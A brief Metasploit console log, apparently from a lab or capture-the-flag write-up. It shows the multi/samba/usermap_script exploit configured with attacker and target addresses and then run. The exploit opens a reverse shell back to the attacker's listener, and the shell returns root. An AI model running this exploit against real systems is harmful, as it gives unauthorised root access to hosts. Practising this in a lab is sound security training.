 msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.6
LHOST => 10.10.14.6
msf6 exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Command shell session 1 opened (10.10.14.6:4444 -> 10.10.10.3:54945) at 2020-11-23 15:22:0
6 +0530
whoami
root